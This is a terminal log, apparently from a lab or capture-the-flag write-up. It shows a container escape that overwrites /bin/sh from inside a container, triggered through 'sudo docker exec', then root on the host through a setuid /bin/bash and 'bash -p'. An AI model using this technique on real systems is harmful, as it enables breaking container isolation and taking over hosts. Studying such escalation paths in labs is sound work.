 root@a1916349ac15:/tmp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 1985
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000447080}
root@a1916349ac15:/tmp# -bash-4.4$
-bash-4.4$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
-bash-4.4$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
-bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4#